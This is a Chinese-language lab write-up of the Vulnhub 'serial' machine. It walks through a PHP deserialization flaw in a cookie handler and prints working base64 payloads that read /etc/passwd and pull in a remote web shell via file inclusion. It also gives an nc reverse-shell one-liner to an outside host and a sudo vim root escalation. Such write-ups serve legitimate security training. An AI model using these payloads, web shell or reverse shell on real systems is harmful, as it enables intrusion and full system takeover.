[Vulnhub] serial-php反序列化漏洞

0x00 环境搭建

漏洞环境:https://www.vulnhub.com/entry/serial-1,349/

下载后使用Vmware打开

0x01 漏洞复现

探测主机存活及端口

用nmap探测主机存活,探测到存活主机192.168.1.111,开放了22端口和80端口:

nmap -PS -T4 192.168.1.0/24

arp-scan -l

nmap -sv -p- 192.168.1.111

访问web服务

![[Vulnhub] serial-php反序列化漏洞_第8张图片](http://img.e-com-net.com/image/info8/0d5645d690364a5db4687b9c1d82441b.jpg)

发现cookie是经过base64加密过的:

![[Vulnhub] serial-php反序列化漏洞_第9张图片](http://img.e-com-net.com/image/info8/a2e4028d5a294f9ab096028eac86c1e9.jpg)

解密后发现是经过序列化的

O:4:"User":2:{s:10:" User name";s:3:"sk4";s:9:" User wel";O:7:"Welcome":0:{}}

O: 代表存储的是对象(object),如果传入的是一个数字,那它就会变成a;

4: 表示对象的名称有4个字符,User表示对象名称刚好4个字符;

2: 表示有两个值

s: 表示字符串,数字表示字符串长度

补充一下php反序列化相关内容:

- serialize() 序列化时讲变量转换为字符串并在转换中可以保存当前变量的值;

- unserialize() 反序列化就是将序列化生成的字符串转换为变量;

- php进行序列化的目的就是保存一个对象方便之后的重用;

- 本质上 serialize() 和 unserialize() 在php内部实现时没有漏洞的,漏洞的主要产生原因时由于应用程序在处理对象、魔术方法以及序列化相关问题的时候导致的;当传给 unserialize() 的参数可控时,用户就可以构造payload出发魔术方法造成意想不到的危害。

常见魔术方法:

- __construct():当对象创建(new)时会自动调用。但在unserialize()时是不会自动调用的。(构造函数)

- __destruct():当对象被销毁时会自动调用。(析构函数)

- __wakeup():如前所提,unserialize()时会自动调用。

- __toString():方法用于一个类被当成字符串时应怎样回应。例如 echo $obj;应该显示些什么。

- __get():当从不可访问的属性中读取数据时自动调用。

- __call():在对象上下文中调用不可访问的方法时触发。

- __sleep():使用serialize时触发。

目录扫描

使用dirsearch扫描发现存在backup路径:

![[Vulnhub] serial-php反序列化漏洞_第10张图片](http://img.e-com-net.com/image/info8/e451ab1358804fd990d6f3d87aa83d8e.png)

访问发现存在目录遍历漏洞:

![[Vulnhub] serial-php反序列化漏洞_第11张图片](http://img.e-com-net.com/image/info8/22ffdd04edb54abe8379b7d567b2b149.jpg)

下载bak.zip,发现有三个源代码。

代码审计

index.php:

include("user.class.php");

if(!isset($_COOKIE['user'])) {

setcookie("user", base64_encode(serialize(new User('sk4'))));

} else {

unserialize(base64_decode($_COOKIE['user']));

}

echo "This is a beta test for new cookie handler\n";

?>

index.php文件中包含了user.class.php文件,并对cookie中的user参数进行了判断,若user参数不存在则添加并进行了base64编码再进行序列化;若user参数存在则进行base64解码再进行反序列化。说明这里可以修改user参数构造payload。接下来看user.class.php文件。

user.class.php:

include("log.class.php");

class Welcome {

public function handler($val) {

echo "Hello " . $val;

}

}

class User {

private $name;

private $wel;

function __construct($name) {

$this->name = $name;

$this->wel = new Welcome();

}

function __destruct() {

//echo "bye\n";

$this->wel->handler($this->name);

}

}

?>

user.class.php文件包含了log.class.php,并定义了两个类,分别是Welcome和User,User这个类中有$this->wel = new Welcome();,再看Welcome类中发现调用了handler()函数,接下来看log.class.php文件。

log.class.php:

class Log {

private $type_log;

function __costruct($hnd) {

$this->$type_log = $hnd;

}

public function handler($val) {

include($this->type_log);

echo "LOG: " . $val;

}

}

?>

log.class.php文件定义了type_log成员变量,而且handler()函数对变量进行了文件包含和输出。

这里存在文件包含漏洞,可以构造payload加以利用输出一些我们想要的信息。

漏洞利用

尝试构造payload读取 /etc/passwd 文件:

O:4:"User":2:{s:10:" User name";s:3:"sk4";s:9:" User wel";O:3:"Log":1:{s:8:"type_log";s:11:"/etc/passwd";}}

再进行base64加密:

![[Vulnhub] serial-php反序列化漏洞_第12张图片](http://img.e-com-net.com/image/info8/6e1950caf9384796aecf0617610b6add.jpg)

但是发现不能成功执行:

![[Vulnhub] serial-php反序列化漏洞_第13张图片](http://img.e-com-net.com/image/info8/afb11a4d337544c0bc1e0cad9577816e.jpg)

对比之后发现空格在解码后有所不同:

![[Vulnhub] serial-php反序列化漏洞_第14张图片](http://img.e-com-net.com/image/info8/1a63c5e40d344489a83d04a1965e0a04.jpg)

![[Vulnhub] serial-php反序列化漏洞_第15张图片](http://img.e-com-net.com/image/info8/a92d544b670d4c3cb3b656ec8b13e1f1.jpg)

查阅资料后得知是因为传输过程是以字节的形式而导致base64加密后的空格有所不同,下面用python来进行加密,用到base64.b64encode函数,注意需要将空格改为\x00:

![[Vulnhub] serial-php反序列化漏洞_第16张图片](http://img.e-com-net.com/image/info8/2d05f674bfd94527b121ee34371a0158.jpg)

最后得到的payload为:

Tzo0OiJVc2VyIjoyOntzOjEwOiIAVXNlcgBuYW1lIjtzOjM6InNrNCI7czo5OiIAVXNlcgB3ZWwiO086MzoiTG9nIjoxOntzOjg6InR5cGVfbG9nIjtzOjExOiIvZXRjL3Bhc3N3ZCI7fX0=

重放包,成功包含 /etc/passwd 文件:

![[Vulnhub] serial-php反序列化漏洞_第17张图片](http://img.e-com-net.com/image/info8/89bca9ecae03445dac127cbd1a7e81de.jpg)

可以看到可登录系统用户除了root还有sk4:

![[Vulnhub] serial-php反序列化漏洞_第18张图片](http://img.e-com-net.com/image/info8/b0f900a0bb584fb5ac02edbb171ab8b3.jpg)

0x02 getshell

此处利用远程文件包含漏洞,包含的文件为我在远程服务器上放的一个txt文件,内容为:

system($_GET['cmd']);

?>

构造payload:

O:4:"User":2:{s:10:" User name";s:3:"sk4";s:9:" User wel";O:3:"Log":1:{s:8:"type_log";s:30:"http://192.168.1.113/shell.txt";}}

Tzo0OiJVc2VyIjoyOntzOjEwOiIAVXNlcgBuYW1lIjtzOjM6InNrNCI7czo5OiIAVXNlcgB3ZWwiO086MzoiTG9nIjoxOntzOjg6InR5cGVfbG9nIjtzOjMwOiJodHRwOi8vMTkyLjE2OC4xLjExMy9zaGVsbC50eHQiO319

0x03 反弹shell

编码前:rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.112 4444 >/tmp/f

编码后:rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.1.112+4444+>/tmp/f

0x04 提升权限

访问根目录发现存在敏感文件credentials.txt.bak:

![[Vulnhub] serial-php反序列化漏洞_第22张图片](http://img.e-com-net.com/image/info8/e6b58351923b483e8f54e44494984cb2.jpg)

查看发现时用户名和密码:

由于开启了22端口,使用SSH登录:

![[Vulnhub] serial-php反序列化漏洞_第23张图片](http://img.e-com-net.com/image/info8/befffaa03d4a44e0a2f7a9f3eaec0b48.png)



查看内核版本,但是没找到什么可提权的漏洞:

尝试找一下当前用户可执行与无法执行的命令:

![[Vulnhub] serial-php反序列化漏洞_第24张图片](http://img.e-com-net.com/image/info8/77ff6d115a994a7e88c1d77e45c4fd5a.png)

发现vim编辑器对所用用户NOPASSWD,尝试提权,输入sudo vim进入命令模式输入!bash:

![[Vulnhub] serial-php反序列化漏洞_第25张图片](http://img.e-com-net.com/image/info8/6abc1f371b1d4a0e94ceedf89ad9f6cb.jpg)

提权成功:

参考链接:

https://blog.csdn.net/qq_41954384/article/details/103831182(vulhub-serial-php反序列化靶机实战)

![[Vulnhub] serial-php反序列化漏洞_第1张图片](http://img.e-com-net.com/image/info8/d08b4fc1df0d46349bc862894e71848a.jpg)

![[Vulnhub] serial-php反序列化漏洞_第2张图片](http://img.e-com-net.com/image/info8/1e2dd9cc792349a48711e323f444c46a.jpg)

![[Vulnhub] serial-php反序列化漏洞_第3张图片](http://img.e-com-net.com/image/info8/c4621c20bf7c42329f7c22adf7fac652.png)

![[Vulnhub] serial-php反序列化漏洞_第4张图片](http://img.e-com-net.com/image/info8/7818965e1d274589a708a9aaec12a201.jpg)

![[Vulnhub] serial-php反序列化漏洞_第5张图片](http://img.e-com-net.com/image/info8/0c86f250760a423dbd0ac21a19a58185.jpg)

![[Vulnhub] serial-php反序列化漏洞_第6张图片](http://img.e-com-net.com/image/info8/2ee3227f86424c23abba8e383590074c.jpg)

![[Vulnhub] serial-php反序列化漏洞_第7张图片](http://img.e-com-net.com/image/info8/68d3dea15638470286bb7d0799139ae8.jpg)

![[Vulnhub] serial-php反序列化漏洞_第19张图片](http://img.e-com-net.com/image/info8/172d994d258246f297b2742cc49b41a9.jpg)

![[Vulnhub] serial-php反序列化漏洞_第20张图片](http://img.e-com-net.com/image/info8/c99c3489813c4e7b929ff8f3c9a4ac41.jpg)

![[Vulnhub] serial-php反序列化漏洞_第21张图片](http://img.e-com-net.com/image/info8/7a01cebeb50443409993e73c3499ff43.jpg)